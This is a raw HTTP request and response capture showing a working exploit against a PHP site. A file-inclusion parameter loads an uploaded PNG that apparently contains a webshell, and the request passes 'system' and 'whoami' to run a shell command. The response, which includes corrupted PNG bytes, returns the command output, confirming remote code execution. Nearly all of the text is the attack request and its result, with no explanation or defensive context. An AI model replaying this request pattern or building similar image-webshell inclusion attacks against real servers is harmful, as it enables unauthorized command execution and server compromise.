 POST /include.php?file=upload/28677.png&0=system HTTP/1.1
Host: www.demo.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 9
&1=whoami
HTTP/1.1 200 OK
Server: nginx/1.15.11
Date: Thu, 04 Mar 2021 06:18:32 GMT
Content-Type: text/html;charset=utf-8
Connection: close
X-Powered-By: PHP/5.2.17
Content-Length: 172
□PNG
□
IHDR □□□□□`IDATH□c\desktop-icq3a2a\admin
desktop-icq3a2a\adminX□□□□s^7□□□□□~_□}□'□□□ _□□|□00c g□□=□□2□
F□(□□□`□□□Q0
□□□□□□x IEND□B`□